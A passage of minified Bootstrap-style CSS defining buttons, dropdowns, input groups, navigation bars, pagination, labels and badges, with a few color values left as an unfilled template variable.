.badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:@custom-color-alt;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:@custom-color-alt;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:@custom-color-alt}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 